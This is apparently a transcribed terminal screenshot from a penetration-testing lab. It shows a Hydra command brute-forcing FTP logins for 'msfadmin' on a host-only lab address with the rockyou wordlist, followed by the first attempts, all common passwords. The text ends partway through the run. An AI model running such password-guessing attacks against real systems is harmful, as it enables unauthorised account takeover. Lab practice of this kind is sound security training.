 ┌──(shayaanrashedin㉿cyberlab)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt ftp://192.168.56.101 -t 4 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-15 15:44:33
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100
tries per task
[DATA] attacking ftp://192.168.56.101:21/
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "123456789" - 3 of 14344399 [child 2] (0
/0)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "password" - 4 of 14344399 [child 3] (0/
0)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "iloveyou" - 5 of 14344399 [child 0] (0/
0)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "princess" - 6 of 14344399 [child 2] (0/
0)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "1234567" - 7 of 14344399 [child 1] (0/0
)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "rockyou" - 8 of 14344399 [child 3] (0/0
)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "12345678" - 9 of 14344399 [child 0] (0/
0)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "abc123" - 10 of 14344399 [child 2] (0/0
)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "nicole" - 11 of 14344399 [child 1] (0/0
)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "daniel" - 12 of 14344399 [child 3] (0/0
)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "babygirl" - 13 of 14344399 [child 3] (0
/0)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "monkey" - 14 of 14344399 [child 0] (0/0
)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "lovely" - 15 of 14344399 [child 1] (0/0
)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "jessica" - 16 of 14344399 [child 2] (0/
0)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "654321" - 17 of 14344399 [child 3] (0/0
)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "michael" - 18 of 14344399 [child 0] (0/
0)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "ashley" - 19 of 14344399 [child 1] (0/0
)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "qwerty" - 20 of 14344399 [child 2] (0/0
)
[ATTEMPT] target 192.168.56.101 - login "msfadmin" - pass "111111" - 21 of 14344399 [child 3] (0/0